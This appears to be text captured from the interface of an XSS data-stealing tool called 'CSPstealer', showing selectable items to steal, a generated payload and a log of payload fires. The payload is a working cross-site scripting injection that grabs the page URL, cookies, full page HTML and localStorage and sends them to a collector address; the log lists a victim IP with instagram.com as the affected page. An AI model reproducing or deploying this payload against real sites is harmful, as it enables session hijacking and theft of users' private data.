 CSPstealer
Stealers
Page URL
DOM
Cookie
Localstorage
Referer
Screenshot
Submit
Unsafe Inline JS URI DATA URI ANGULAR RAW
"><img src=x onerror="e=encodeURIComponent;document.location=`http://localhost/?
u=${e(location.href)}&c=${e(document.cookie)}&d=${e(document.documentElement.innerHTML)}&l=${e(
JSON.stringify(localStorage))}`;setTimeout(stop,3500);">
Copy
Payload Fires
Delete All
Thumbnail Date Victim IP Vulnerable Page URI Options
2024-07-06
20:27:38
192.168.65.1 https://www.instagram.com/
1